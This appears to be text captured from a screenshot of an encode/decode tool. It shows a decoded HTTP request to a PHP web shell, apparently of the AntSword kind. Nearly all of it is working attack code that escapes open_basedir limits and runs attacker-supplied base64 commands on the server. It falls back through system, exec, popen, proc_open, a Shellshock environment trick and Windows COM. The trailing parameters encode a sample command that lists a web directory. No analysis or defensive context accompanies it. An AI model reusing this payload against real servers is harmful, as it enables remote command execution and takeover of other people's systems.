 字符集 utf8(unicode编码)
编 码 解 码
cmd=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};
$tmdir=$item."/.f69aaa5b";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function
asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "5b4a"."499c";echo @asenc($output);echo "4901"."01857";}
ob_start();try{$p=base64_decode(substr($_POST["ude6b3a16691f1"],2));$s=base64_decode(substr($_POST["p51d221a527e87"],2));
$envstr=@base64_decode(substr($_POST["df5294d0ff6f63"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c
\"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}
else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr))
{$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function
fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') &&
(fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c
>$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 =>
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}
@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/"
&& @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}
else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput() die();&df5294d0ff6f63=VB&p51d221a527e87=LTY2QgL2QgIkM6XFxwaHBcXFdXVyImZGlyJmVjaG8gODk0ZDYmY2QmZWNobyAwM2Y5MTcyNA==&ude6b3a16691f1=XE
Y21k